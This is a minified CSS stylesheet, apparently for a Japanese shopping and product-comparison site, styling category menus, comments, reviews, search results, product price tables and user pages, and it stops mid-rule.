.tagList-inline{display:block}.tagFilter .tagFilter_btn{position:absolute;display:block;margin:0;top:5px;right:15px;cursor:pointer}.tagFilter .tagFilter_btn:hover .icon{opacity:.6}}.categoryAccordion{margin:0 10px 20px;padding:10px;border:1px solid #e5e5e5;border-radius:4px;position:relative}.categoryAccordion:after,.categoryAccordion:before{content:" ";display:table}.categoryAccordion:after{clear:both}.categoryAccordion{*zoom:1}.categoryAccordion_title{font-size:1.8rem;font-weight:700;margin-bottom:0}.is-open .categoryAccordion_title{margin-bottom:10px}.categoryAccordion_count{font-size:1.4rem;color:#999;font-weight:700;font-family:Arial}.categoryAccordion_subCategory{float:left;width:25%;position:relative;display:none}.is-open .categoryAccordion_subCategory{display:block}.categoryAccordion_subCategory dl{margin:0 5px 10px;padding:0;border:1px solid #e5e5e5;background-color:#fafafa;border-radius:4px}.categoryAccordion_subCategory dt{font-weight:700;padding:10px 30px 10px 10px}.categoryAccordion_subCategory dd{display:none;padding:10px;font-size:1.2rem;border-bottom:1px solid #e5e5e5}.categoryAccordion_subCategory dd:last-child{border:none}.categoryAccordion_subCategory.is-open dt{border-bottom:1px solid #e5e5e5}.categoryAccordion_subCategory.is-open dd{display:block}.categoryAccordion_subCategory .categoryAccordion_count{font-size:1.2rem}.categoryAccordion_btn{position:absolute;margin:0;top:10px;right:10px;cursor:pointer}.categoryAccordion_btn:hover .icon{opacity:.6}.categoryAccordion_subCategory .categoryAccordion_btn{top:5px;right:10px}@media only screen and (min-width:993px){.categoryAccordion_subCategory.is-open dl{padding-bottom:5px}.categoryAccordion_subCategory.is-open dt{border-bottom:none}.categoryAccordion_subCategory dd{padding:0 10px 5px;border:none}.categoryAccordion_subCategory:nth-child(4n+2){clear:both}}@media only screen and (min-width:768px) and (max-width:992px){.categoryAccordion_subCategory{width:33.3333%}.categoryAccordion_subCategory:nth-child(3n+2){clear:both}}@media only screen and (max-width:767px){.categoryAccordion_subCategory{width:100%;float:none}}.comment{margin:0 10px 20px;border-bottom:1px solid #e5e5e5}.comment_userIcon{width:30px;float:left;box-sizing:border-box}.comment_userIcon p{margin:0}.comment_container{margin-left:30px}.comment_inputArea{margin-bottom:10px}.comment_submitBtn{text-align:right}.comment_submitBtn .btn-normal{display:inline-block;width:auto}.comment_header{position:relative}.comment_title{font-size:1.4rem;font-weight:700;margin-bottom:10px}.comment_authorName{font-size:1.2rem;font-weight:700;margin-bottom:10px}.comment_updateDate{font-size:1rem;color:#767676;margin-bottom:10px}.comment_util{position:absolute;top:0;right:0;display:none}.comment_header:hover .comment_util{display:block}.comment_util li{display:inline-block;margin:0 0 0 3px}.comment_util .btn-normal{padding:0}.comment_reply,.commentBody p{font-size:1.2rem}.comment_container .comment{margin-right:0;padding-top:20px;border-top:1px dashed #e5e5e5;border-bottom:none}.comment_attention{border-bottom:1px solid #e5e5e5;margin:0 0 20px}.comment_attentionBox{margin:0 10px 20px;padding:20px 10px 10px;border:1px solid #e5e5e5;background-color:#fafafa;text-align:center}.comment_attentionBox p{font-size:1.2rem;margin-bottom:10px}.comment_attentionBox .comment_btn li{display:inline-block;margin:0 10px 10px;width:140px}.comment_rating .articleSummary_authorName,.comment_rating .caption,.comment_rating .productTable_authorName,.comment_rating .rating{display:inline-block;vertical-align:middle}.review_average{margin:0 10px 20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.review_average dt{font-size:1.2rem;font-weight:700;margin-right:20px;vertical-align:middle}.review_average dd,.review_average dt{display:inline-block}.review_average dd .rating,.review_average dd .review_averageValue{display:inline-block;vertical-align:middle}.review_average dd .review_averageValue{font-size:2.1rem;font-weight:700}.notification{position:relative;background-color:#fafafa;padding:10px 10px 0;border-bottom:1px solid rgba(0,0,0,.1)}.notification:after,.notification:before{content:" ";display:table}.notification:after{clear:both}.notification{*zoom:1}.notification_title{font-weight:700;margin-bottom:10px}.notification_text{margin-right:60px;margin-bottom:10px}.notification_close{position:absolute;top:5px;right:0;cursor:pointer}.notification_close:hover .icon{opacity:.6}@media only screen and (min-width:768px){.notification_title{float:left;min-width:140px}.notification_title+.notification_text{margin-left:160px}}.notification-b{color:#00566f;background-color:#d2e3ec}.notification-y{color:#7f612b;background-color:#fcf4dc}.notification-r{color:#962727;background-color:#efd9d7}.detailLink{font-size:1.2rem;text-align:right}.tagList-inline{margin:0 10px}.tagList-inline li{display:inline-block;margin-bottom:7px}.newsSource{margin-left:40px;font-size:1.2rem;font-weight:700}.newsTable{margin-bottom:10px}.listTable .newsTable_date{font-weight:400}.newsTable .titleXS a{font-weight:700;color:#2a2a2a}.newsTable .titleXS a:hover{color:#e60032;text-decoration:underline}@media only screen and (max-width:767px){.newsTable{margin:0 -10px 20px}.newsTable tbody,.newsTable td,.newsTable tfoot,.newsTable th,.newsTable thead,.newsTable tr{display:block}.newsTable thead{display:none}.newsTable .newsTable_date{border-bottom:none;padding-right:20px;padding-left:20px}.newsTable td{border-top-style:dashed;border-bottom:none}}.searchResult_header{margin-bottom:20px}.searchResult_count{float:left;font-weight:700;margin-bottom:5px}.searchResult_util{float:right;margin:0 10px 5px}.searchResult_util:after,.searchResult_util:before{content:" ";display:table}.searchResult_util:after{clear:both}.searchResult_util{*zoom:1}.searchResult_util li{display:inline-block;margin-left:5px}.searchResult_util .searchResult_utilTypeList a,.searchResult_util .searchResult_utilTypePhoto a{display:block;padding-right:5px;font-size:1.2rem;color:#999}.searchResult_util .searchResult_utilTypeList a:hover,.searchResult_util .searchResult_utilTypePhoto a:hover{text-decoration:underline}.searchResult_util .searchResult_utilTypeList.current,.searchResult_util .searchResult_utilTypePhoto.current{background-color:#f6f6f6;color:#767676}.searchResult_tags{clear:both;margin:0 10px 5px;padding:10px;border-top:1px solid #e5e5e5;background-color:#f6f6f6}.searchResult_tags .searchResult_tagList{vertical-align:center}.searchResult_tags .searchResult_tagList li{display:inline-block;height:26px;vertical-align:middle}.searchResult_tags .searchResult_tagList li input[type=text]{border:1px solid #e5e5e5;margin-left:10px}.searchResult_tags .searchResult_tagList li:last-child{margin-left:10px}.searchResult_tags .searchResult_tagList li a{height:26px;line-height:1.2;margin-left:-1px}.searchResult_tags .searchResult_tagList_keyword{margin-left:8px}.searchResult_tags input[type=text]{padding-top:3px;padding-bottom:3px}.searchResult_tags .tag{display:inline-block;padding:3px 10px;border:1px solid #fff;border-radius:2px;line-height:1;font-size:1rem;font-weight:700;background-color:#fff;color:#999;white-space:nowrap}.searchResult_tags .tag:hover{text-decoration:none}.searchResult_keywords{margin:0 10px}.searchResult_keywords dt{display:inline;font-size:1.2rem;color:#767676}.searchResult_keywords dd{display:inline;margin-right:10px}@media only screen and (max-width:767px){.searchResult_count,.searchResult_util{float:none}.searchResult_util{padding-bottom:10px;border-bottom:1px solid #e5e5e5}.searchResult_keywords,.searchResult_tags{display:none}}.sideNav_list{margin:0 10px 20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.js_manufacturerList li:last-child{margin-bottom:10px}.sideNav_title{position:relative}.sideNav_list .sideNav_title a{display:block;font-weight:700;padding:10px 0;border-top:1px solid #e5e5e5;color:#2a2a2a}.sideNav_list .sideNav_title .icon-minus,.sideNav_list .sideNav_title .icon-plus{margin-left:-5px}.sideNav_list .sideNav_title .sideNav_categoryName{color:#2a2a2a;font-weight:700}.sideNav_list .sideNav_categoryCount{font-weight:700;color:#999;font-size:1rem}.sideNav_list .current .sideNav_categoryName{font-weight:700}.sideNav_list .sideNav_title-backLink{font-size:1.2rem}.sideNav_list .sideNav_title-backLink .sideNav_categoryCount,.sideNav_list .sideNav_title-backLink .sideNav_categoryName{font-size:1.4rem}.sideNav_list .sideNav_title-backLink a{color:#138286}.sideNav_list .sideNav_title-noSubCategory{font-weight:700;padding:10px 0;border-top:1px solid #e5e5e5}.sideNav_list .sideNav_body{font-size:1.2rem}.sideNav_list .sideNav_viewAll{text-align:right;font-size:1rem;margin-top:10px}.sideNav_list .sideNav_viewAll a{color:#767676}.sideNav_list .sideNav_categoryNav{background-color:#fafafa;padding:5px 15px}.sideNav_list .sideNav_categoryNav li{margin:0 0 5px}.sideNav_list .sideNav_categoryNav ul{margin-top:5px}.sideNav_list .sideNav_categoryNav li,.sideNav_list .sideNav_categoryNav ul li{position:relative;padding-left:1.2rem}.sideNav_list .sideNav_categoryNav li a,.sideNav_list .sideNav_categoryNav li a:hover,.sideNav_list .sideNav_categoryNav ul li a,.sideNav_list .sideNav_categoryNav ul li a:hover{text-decoration:none}.sideNav_list .sideNav_categoryNav li:before,.sideNav_list .sideNav_categoryNav ul li:before{content:url(/common/images/icon_plus.svg);display:block;position:absolute;top:0;left:0;opacity:1;width:20px;height:20px}.sideNav_list .sideNav_categoryNav li.categoryChild-open:before{content:url(/common/images/icon_minus.svg);display:block;position:absolute;top:-4px;left:0}.sideNav_list .sideNav_categoryNav a{color:#2a2a2a}.categoryChild{display:none}.sideNav_list .sideNav_dealerNav li,.sideNav_list .sideNav_makerNav li,.sideNav_list .sideNav_otherNav li{position:relative;padding-left:1.8em}.sideNav_list .sideNav_dealerNav li input[type=checkbox],.sideNav_list .sideNav_makerNav li input[type=checkbox],.sideNav_list .sideNav_otherNav li input[type=checkbox]{position:absolute;top:0;left:0}.sideNav_list .sideNav_categoryNav li.categoryChild-end:before{content:"";display:block;position:absolute;top:0;left:0}.clearNarrowing{position:absolute;right:0;top:5px;font-size:1.2rem;display:block;border:1px solid #e5e5e5;color:#2a2a2a!important;background-color:#fafafa;font-weight:400!important;padding:3px 5px!important}.productInfo{margin-bottom:40px}.productInfo:after,.productInfo:before{content:" ";display:table}.productInfo:after{clear:both}.productInfo{*zoom:1}.productInfo_image{margin-top:20px}.productInfo_image p{margin-bottom:10px}.productInfo_thumbs{margin:0 10px}.productInfo_thumbs:after,.productInfo_thumbs:before{content:" ";display:table}.productInfo_thumbs:after{clear:both}.productInfo_thumbs{*zoom:1}.productInfo_thumbs li{float:left;box-sizing:border-box;overflow:hidden;width:52px;height:52px}.productInfo_thumbs li:not(:last-child){margin-right:8px;margin-bottom:8px}.productInfo_thumbs li.current{border:2px solid #2a2a2a}.productInfo_name{font-size:3rem;font-weight:700;margin-bottom:10px}.productInfo_rating{float:left;margin-top:3px;font-size:1.2rem;font-family:Arial;font-weight:700;color:#999}.productInfo_spec{margin:0 10px 20px}.productInfo_spec dt{float:left;width:5.5em;font-size:1.2rem;font-weight:700}.productInfo_spec dd{font-size:1.2rem;color:#767676;margin-bottom:10px}.productInfo_spec dd+dd{margin-top:-10px}.productInfo_spec .productInfo_price{color:#2a2a2a;font-size:1.6rem;font-weight:700;margin-top:-4px}.productInfo_btn{margin:0 10px 20px}.productInfo_btn li{margin-bottom:10px}.productInfo_btn .btn-strong{line-height:30px}.productInfo_btn .btn-normal{font-weight:700}.productInfo_table{margin-bottom:0}.productInfo_table .listTable td,.productInfo_table .listTable th{font-size:1.2rem;vertical-align:middle}.productInfo_table th.productInfo_tableRank{width:6.6666%}.productInfo_table th.productInfo_tablePrice{width:13.3333%}.productInfo_table th.productInfo_tablePostage,.productInfo_table th.productInfo_tableStock{width:10%}.productInfo_table th.productInfo_tableArea{width:6.6666%}.productInfo_table th.productInfo_tableStore{width:16.6666%}.productInfo_table th.productInfo_tableComment{width:20%}.productInfo_table th.productInfo_tableBtn{width:16.6666%}.productInfo_table-store th.productInfo_tablePrice{width:20%}.productInfo_table-store th.productInfo_tableStore{width:36.6666%}td.productInfo_tableRank{color:#999;font-weight:700}td.productInfo_tableRank1{color:#ffc457;font-weight:700}.productInfo_tableRankNum{font-size:1.8rem;font-weight:700}.productInfo_table .listTable td.productInfo_tablePrice{font-size:1.6rem;font-weight:700}td.productInfo_tableBtn{white-space:nowrap}td.productInfo_tableBtn .btn-strong-ghost{margin-right:10px}td.productInfo_tableBtn ul{white-space:nowrap}td.productInfo_tableBtn ul:after,td.productInfo_tableBtn ul:before{content:" ";display:table}td.productInfo_tableBtn ul:after{clear:both}td.productInfo_tableBtn ul{*zoom:1}td.productInfo_tableBtn li{display:inline-block;margin:0;padding:0}.productInfo_tableIndex{background-color:#fafafa}.productInfo_tableIndex th{color:#767676}@media only screen and (min-width:768px){.productInfo_image{float:left;width:33.3333%;margin-top:0}.productInfo_info{float:left;width:66.6666%}.productInfo_btn li{display:inline-block;margin-right:10px}.productInfo_tableBtn .btn-disable,.productInfo_tableBtn .btn-strong,.productInfo_tableBtn .btn-strong-ghost{font-size:1.2rem;padding:5px 10px;display:inline-block;width:auto}.productInfo_tableMore{margin-top:-1px}.productInfo_tableMore .btn-normal{font-weight:700}}@media only screen and (max-width:767px){.productInfo_table-postage{margin-left:-10px;margin-right:-10px;margin-bottom:20px;border-bottom:1px solid #e5e5e5}.productInfo_table-postage table,.productInfo_table-postage tbody,.productInfo_table-postage td,.productInfo_table-postage tfoot,.productInfo_table-postage th,.productInfo_table-postage thead,.productInfo_table-postage tr{display:block;width:auto}.productInfo_table-postage .listTable td{padding-right:20px;padding-left:20px;border-top-style:none;border-bottom-style:none}.productInfo_table-postage .listTable tr:hover td,.productInfo_table-postage .listTable tr:hover th{background:none;border-color:#e5e5e5}.productInfo_table-postage .listTable .productTable_date{border-top-style:solid;border-bottom-style:dashed}.productInfo_table-postage .listTable .productTable_type{padding-bottom:0}.productInfo_table-postage .listTable .productTable_type .tag{display:inline-block;width:auto}.productInfo_table-postage thead{display:none}.productInfo_table-postage td.productInfo_tableRank{float:left;border:none;margin-right:10px}.productInfo_table-postage td.productInfo_tablePrice{border-top:1px solid #e5e5e5;border-bottom:none}.productInfo_table-postage .productInfo_tableRankNum{font-size:1.8rem}.productInfo_table-postage .listTable td.productInfo_tablePrice{font-size:2.1rem}.productInfo_table-postage td.productInfo_tableArea,.productInfo_table-postage td.productInfo_tableComment,.productInfo_table-postage td.productInfo_tablePostage,.productInfo_table-postage td.productInfo_tableStock,.productInfo_table-postage td.productInfo_tableStore{border:none;padding:0 10px 5px}.productInfo_table-postage td.productInfo_tableArea:before,.productInfo_table-postage td.productInfo_tableComment:before,.productInfo_table-postage td.productInfo_tablePostage:before,.productInfo_table-postage td.productInfo_tableStock:before,.productInfo_table-postage td.productInfo_tableStore:before{display:inline-block;width:7em;font-weight:700}.productInfo_table-postage td.productInfo_tablePostage:before{content:"\914D\9001\6599"}.productInfo_table-postage td.productInfo_tableStock:before{content:"\5728\5EAB/\767A\9001"}.productInfo_table-postage td.productInfo_tableArea:before{content:"\5730\57DF"}.productInfo_table-postage td.productInfo_tableStore:before{content:"\5E97\8217\60C5\5831"}.productInfo_table-postage td.productInfo_tableComment:before{content:"\5E97\8217\30B3\30E1\30F3\30C8"}.productInfo_table-postage td.productInfo_tablePostage{clear:both;padding-top:5px;border-top:1px dashed #e5e5e5}.productInfo_table-postage td.productInfo_tableBtn{border:none;padding:10px 0 20px}.productInfo_table-postage td.productInfo_tableBtn li{float:left;width:50%}.productInfo_table-postage td.productInfo_tableBtn .btn-disable,.productInfo_table-postage td.productInfo_tableBtn .btn-strong,.productInfo_table-postage td.productInfo_tableBtn .btn-strong-ghost{display:block;width:auto}.productInfo_table-postage td.productInfo_tableBtn .btn-disable,.productInfo_table-postage td.productInfo_tableBtn .btn-strong{margin-left:10px}.productInfo_tableIndex th{border-bottom:none}.productInfo_tableMore{margin:0 -10px 20px;border-right:none;border-left:none}.productInfo_tableMore .btn-normal{font-weight:700}}.mlList{margin:0 10px 20px}.mlList_category{padding:20px 0;border-top:1px solid #e5e5e5}.mlList_categoryInner{display:table}.mlList_categoryInner img{margin-right:10px}.mlList_categoryInner .articleSummary_authorName,.mlList_categoryInner .caption,.mlList_categoryInner .productTable_authorName,.mlList_categoryInner img{display:table-cell;vertical-align:middle}.mlList_description{padding-top:10px;border-top:1px dashed #e5e5e5}.mlList_mlname{margin-left:20px;margin-bottom:10px;font-size:1.2rem;font-weight:700}.mlList_mlcaption{margin-left:40px;margin-bottom:10px}.noticeMailList{margin:0 10px 20px;padding-top:10px;border-top:1px solid #e5e5e5}.noticeMailList dt{padding:10px 0;font-weight:700}.noticeMailList dd{margin-left:20px;padding:5px 0;border-top:1px dashed #e5e5e5}.noticeMailList dd:after,.noticeMailList dd:before{content:" ";display:table}.noticeMailList dd:after{clear:both}.noticeMailList dd{*zoom:1}.noticeMailList dd:last-child{border-bottom:1px dashed #e5e5e5}.noticeMailList_check{margin:0;font-size:1.2rem;font-weight:700}.mypage_userIcon img{vertical-align:bottom}.mypage_job{border:1px solid #e5e5e5;background-color:#fff;margin:0 10px 20px;padding:20px 10px}.mypage_job .mypage_job_type{margin-bottom:5px}.mypage_job_inner{display:table}.mypage_job_image,.mypage_job_info,.mypage_job_radio{display:table-cell;vertical-align:middle;padding-right:5px}.mypage_job_image p,.mypage_job_info p,.mypage_job_radio p{margin:0 7px 0 0}.mypage_bizInterest li{border-top:1px dashed #e5e5e5;padding-top:20px}.mypage_bizInterestCategory{font-size:1.2rem;font-weight:700;margin-left:20px}.mypage_privateInterest{margin:0 0 20px}.mypage_privateInterest:after,.mypage_privateInterest:before{content:" ";display:table}.mypage_privateInterest:after{clear:both}.mypage_privateInterest{*zoom:1}.mypage_privateInterest li{float:left;width:25%;margin-bottom:10px}@media only screen and (min-width:768px) and (max-width:992px){.mypage_privateInterest li{width:33.3333%}}@media only screen and (max-width:767px){.mypage_basicInfo{border-top:1px solid #e5e5e5}.mypage_basicInfo tbody,.mypage_basicInfo td,.mypage_basicInfo tfoot,.mypage_basicInfo th,.mypage_basicInfo thead,.mypage_basicInfo tr{display:block;border:none;padding-left:0;padding-right:0}.mypage_basicInfo tr{border-bottom:1px solid #e5e5e5}.mypage_basicInfo tr:after,.mypage_basicInfo tr:before{content:" ";display:table}.mypage_basicInfo tr:after{clear:both}.mypage_basicInfo tr{*zoom:1}.mypage_basicInfo .mypage_basicInfoTitle{padding-bottom:0}.mypage_basicInfo .mypage_basicInfoTitle br{display:none}.mypage_basicInfo .mypage_basicInfoBody{float:left;width:85%;padding-top:15px}.mypage_basicInfo .mypage_basicInfoBtn{float:right;width:15%}.mypage_job{margin:0 0 10px}.mypage_privateInterest li{float:none;width:auto}}.searchTop_header{margin-top:50px;display:none}.searchTop_header .searchTop_notice{display:none;margin:0;text-align:center}.searchTop_pagenav ul{display:table;width:100%;background-color:#fafafa}.searchTop_pagenav .searchTop_pagenav_list{position:relative;display:table-cell;height:40px;line-height:40px;text-align:center;font-size:1.2rem;font-weight:700;border-right:1px solid #e5e5e5;box-sizing:border-box}.searchTop_pagenav .searchTop_pagenav_list:first-child{width:260px;padding-left:25px;background-color:#2a2a2a;font-size:1.4rem;color:#fff;text-align:left}.searchTop_pagenav .searchTop_pagenav_list:last-child{border-right:none}.searchTop_pagenav .searchTop_pagenav_list a{display:block;color:#2a2a2a}.searchTop_pagenav .searchTop_pagenav_list p{margin:0;padding:0}.searchTop_pagenav .searchTop_pagenav_list ul{display:none;position:absolute;top:39px;left:0;padding-top:5px;padding-bottom:5px;border-left:2px solid #2a2a2a;border-right:2px solid #2a2a2a;border-bottom:2px solid #2a2a2a;background-color:#fff;color:#000;box-sizing:border-box;z-index:50}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category{display:table;width:100%;background-size:45px 42px;background:url(/common/images/img_no_image.svg) no-repeat 10px;box-sizing:border-box}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category p{display:table;width:100%}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category a{display:table-cell;height:50px;line-height:1;vertical-align:middle;padding-left:57px;text-align:left;font-size:1.4rem;font-weight:700;color:#2a2a2a}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:first-child{background-image:url(/common/images/img_categories1.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(2){background-image:url(/common/images/img_categories2.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(3){background-image:url(/common/images/img_categories3.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(4){background-image:url(/common/images/img_categories4.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(5){background-image:url(/common/images/img_categories5.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(6){background-image:url(/common/images/img_categories6.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(7){background-image:url(/common/images/img_categories7.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(8){background-image:url(/common/images/img_categories8.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(9){background-image:url(/common/images/img_categories9.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(10){background-image:url(/common/images/img_categories10.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(11){background-image:url(/common/images/img_categories11.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(12){background-image:url(/common/images/img_categories12.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(13){background-image:url(/common/images/img_categories13.png)}.searchTop_pagenav .searchTop_pagenav_list ul .searchTop_pagenav_category:nth-child(14){background-image:url(/common/images/img_categories14.png)}.searchTop_pagenav .searchTop_pagenav_list .icon{position:absolute;top:10px;left:20px}.searchTop_pagenav .searchTop_pagenav_list .searchTop_pagenav_title{padding:0 20px;font-weight:700}.searchTop_pagenav .searchTop_pagenav_list:hover>ul{display:block}.searchTop_pagenav .searchTop_pagenav_list-active a{color:#fff}.searchTop_pagenav .searchTop_pagenav_list-active a .icon{opacity:.4}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_header{display:block}.searchTop_pagenav .searchTop_pagenav_list .searchTop_pagenav_title{padding:0;text-align:center}.searchTop_pagenav .searchTop_pagenav_category span{margin-left:4px;font-size:1rem;font-weight:700;color:#999}.searchTop_pagenav .searchTop_pagenav_list-active .searchTop_pagenav_title{padding:0 20px;text-align:center}}@media only screen and (min-width:993px){.searchTop_header{display:block;margin-top:70px}.searchTop_header .searchTop_notice,.searchTop_pagenav ul{display:block}.searchTop_pagenav .searchTop_pagenav_list{display:inline-block;border-right:1px solid #e5e5e5}.searchTop_pagenav .searchTop_pagenav_list:last-child{border-right:1px solid #e5e5e5}.searchTop_pagenav .searchTop_pagenav_list .searchTop_pagenav_category span{margin-left:4px;font-size:1rem;font-weight:700;color:#999}}.searchTop{position:relative;margin:52px 0 0}.searchTop:after,.searchTop:before{content:" ";display:table}.searchTop:after{clear:both}.searchTop{*zoom:1}.searchTop p{margin:0}.searchTop_image{margin:-1px 0 0;overflow:hidden;height:424px;max-height:424px;box-sizing:border-box}.searchTop_image p{margin:0 -500px;text-align:center;min-width:1280px}.searchTop_image .liquidImg{width:auto}.searchTop_inner{position:absolute;top:40px;width:100%;max-width:992px;margin-left:-12px;box-sizing:border-box;text-align:center}.searchTop_title{margin:0 20px 20px;border:none;font-size:3rem;color:#fff;text-align:center;text-shadow:0 0 4px rgba(0,0,0,.5)}.searchTop_title a{color:#fff;font-weight:700}.searchTop_title a:hover{color:#fff}.searchTop_searchform{margin-bottom:10px}.searchTop_searchform .searchTop_searchform_form{position:relative;width:80%;max-width:590px;height:60px;margin:0 auto;padding:0}.searchTop_searchform .icon{position:absolute;top:14px;left:14px}.searchTop_searchform input{height:60px;padding-left:54px;font-size:1.8rem}.searchTop_searchform .searchTop_searchform_searchBtn{display:none;position:absolute;top:0;right:0;width:90px;height:60px;line-height:60px;background-color:#2a2a2a;text-align:center;font-size:2.1rem;font-weight:700;color:#fff;cursor:pointer}.searchTop_keylist{width:80%;max-width:590px;margin:0 auto;text-align:left}.searchTop_keylist li{display:inline-block;line-height:2;margin-right:15px}.searchTop_keylist li a{font-size:1.4rem;color:#fff}@media only screen and (min-width:768px) and (max-width:992px){.searchTop{margin-top:0;border-bottom:1px solid #e5e5e5}.searchTop_inner{top:100px;margin-left:-24px}.searchTop_searchform input{padding-right:100px;font-size:2.1rem}.searchTop_searchform .searchTop_searchform_searchBtn{display:block}}@media only screen and (min-width:993px){.searchTop{margin-top:0;border-bottom:1px solid #e5e5e5}.searchTop_image{height:526px;max-height:526px}.searchTop_image:after{max-height:526px}.searchTop_inner{top:100px}.searchTop_title{margin-bottom:50px}.searchTop_searchform input{padding-right:100px;font-size:2.1rem}.searchTop_searchform .searchTop_searchform_searchBtn{display:block}}@media only screen and (min-width:1280px){.searchTop .searchTop_image p{margin:0}.searchTop .searchTop_image .liquidImg{width:100%}}.searchTop_pagenavSp{border-bottom:3px double #e5e5e5}.searchTop_pagenavSp .searchTop_pagenavSp_list{border-bottom:1px solid #e5e5e5;background:#fff}.searchTop_pagenavSp .searchTop_pagenavSp_list a{font-size:13px;color:#2a2a2a}.searchTop_pagenavSp .searchTop_pagenavSp_list ul{display:none}.searchTop_pagenavSp .searchTop_pagenavSp_list:last-child{border-bottom:none}.searchTop_pagenavSp .searchTop_pagenavSp_list .searchTop_pagenavSp_title{display:block;padding:13px 20px 12px}.searchTop_pagenavSp .searchTop_pagenavSp_list-active{padding:0;background-color:#2a2a2a;color:#fff}.searchTop_pagenavSp .searchTop_pagenavSp_list-active .searchTop_pagenavSp_title{display:block;padding:8px 20px}.searchTop_pagenavSp .searchTop_pagenavSp_list-active .searchTop_pagenavSp_title .icon{margin-right:5px}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul{display:block;background:#fff;color:#000}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul:after,.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul:before{content:" ";display:table}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul:after{clear:both}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul{*zoom:1}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category{display:table-cell;display:table;float:left;width:50%;box-sizing:border-box;background-size:45px 42px;background:url(/common/images/img_no_image.svg) no-repeat 20px}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category p{display:table-cell;vertical-align:top;line-height:1.3;margin:-1px 0 0;font-size:1.2rem;font-weight:700}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category a{display:block;padding:13px 5px 12px 54px;font-weight:700}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category span{display:block;font-size:1rem;font-weight:700;color:#999}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(odd){clear:both;border-right:1px solid #e5e5e5;border-top:1px solid #e5e5e5}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(2n){margin-left:-1px;border-left:1px solid #e5e5e5;border-top:1px solid #e5e5e5}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:first-child,.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(2){border-top:none}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:first-child{background-image:url(/common/images/img_categories1.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(2){background-image:url(/common/images/img_categories2.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(3){background-image:url(/common/images/img_categories3.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(4){background-image:url(/common/images/img_categories4.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(5){background-image:url(/common/images/img_categories5.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(6){background-image:url(/common/images/img_categories6.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(7){background-image:url(/common/images/img_categories7.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(8){background-image:url(/common/images/img_categories8.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(9){background-image:url(/common/images/img_categories9.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(10){background-image:url(/common/images/img_categories10.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(11){background-image:url(/common/images/img_categories11.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(12){background-image:url(/common/images/img_categories12.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(13){background-image:url(/common/images/img_categories13.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active ul .searchTop_pagenavSp_category:nth-child(14){background-image:url(/common/images/img_categories14.png)}.searchTop_pagenavSp .searchTop_pagenavSp_list-active+.searchTop_pagenavSp_list{margin-top:-2px;border-top:3px double #e5e5e5}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_pagenavSp{display:none}}@media only screen and (min-width:993px){.searchTop_pagenavSp{display:none}}.topCategoryHistory{margin:0;padding-top:10px;padding-bottom:20px;background-color:#fafafa}.topCategoryHistory_caption{margin-bottom:10px;font-weight:700}.topCategoryHistory_caption .icon{margin-top:-2px;margin-right:5px}.topCategoryHistory_block{margin-left:10px;margin-right:10px;margin-bottom:10px;border-radius:4px;border:1px solid 